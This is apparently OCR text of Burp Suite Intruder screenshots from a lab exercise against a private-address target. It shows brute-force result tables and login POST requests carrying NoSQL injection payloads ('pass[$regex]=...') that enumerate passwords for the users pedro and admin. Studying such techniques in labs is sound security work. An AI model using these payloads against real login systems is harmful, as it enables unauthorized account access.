 32. Intruder attack of http://10.10.191.189 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 302 365
1 1 302 188
2 2 302 188
3 3 302 365
4 4 302 188
5 5 302 188
6 6 302 188
7 7 302 188
8 8 302 188
9 9 302 188
10 0 302 188
11 q 302 188
12 w 302 188
Request Response
Pretty Raw Hex
1 POST /login.php HTTP/1.1
2 Host: 10.10.191.189
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://10.10.191.189
10 Connection: close
11 Referer: http://10.10.191.189/?err=1
12 Upgrade-Insecure-Requests: 1
13
14 user=pedro&pass[$regex]=^coolpass123$&remember=on
Search...
Finished
20. Intruder attack of http://10.10.191.189 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 302 365
1 1 302 188
2 2 302 188
3 3 302 365
4 4 302 188
5 5 302 188
6 6 302 188
7 7 302 188
8 8 302 188
9 9 302 188
10 0 302 188
11 q 302 188
12 w 302 188
Request Response
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 10.10.191.189
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 46
9 Origin: http://10.10.191.189
10 Connection: close
11 Referer: http://10.10.191.189/?err=1
12 Upgrade-Insecure-Requests: 1
13
14 user=admin&pass[$regex]=^admin123$&remember=on
Search... 0 matches
Finished